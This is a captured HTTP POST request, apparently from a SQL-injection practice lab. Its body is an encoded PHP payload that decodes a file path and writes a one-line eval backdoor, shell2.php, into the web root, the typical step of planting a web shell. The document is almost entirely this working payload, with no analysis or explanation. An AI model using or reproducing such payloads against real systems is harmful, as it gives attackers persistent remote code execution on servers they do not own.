 Host: www.sqli.com:80
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Content-Length: 1057
Connection: close
cmd=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20
asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%22cac647c53%22%3Becho%20%40asenc(%24output)%3Becho%20%22ca386%2
2%3B%7Dob_start()%3Btry%7B%24f%3Dbase64_decode(%24_POST%5B%22he00de2c381768%22%5D)%3B%24c%3D%24_POST%5B%22gd9789b64a6de9%22%5D%3B%24c
%3Dstr_replace(%22%0D%22%2C%22%22%2C%24c)%3B%24c%3Dstr_replace(%22%0A%22%2C%22%22%2C%24c)%3B%24buf%3D%22%22%3Bfor(%24i%3D0%3B%24i%3Cs
trlen(%24c)%3B%24i%2B%3D2)%24buf.%3Durldecode(%22%25%22.substr(%24c%2C%24i%2C2))%3Becho(%40fwrite(fopen(%24f%2C%22a%22)%2C%24buf)%3F%
221%22%3A%220%22)%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B&
gd9789b64a6de9=
6563686F205E3C3F706870206576616C28245F504F53545B636D645D293F5E3E203E20433A2F70687053747564792F5757572F73716C695F6C61622F73716C692D6C6
162732D6D61737465722F7368656C6C322E706870&he00de2c381768=QzovcGhwU3R1ZHkvV1dXL3NxbG1hcOWGmXNoZWxsLnR4dA%3D%3D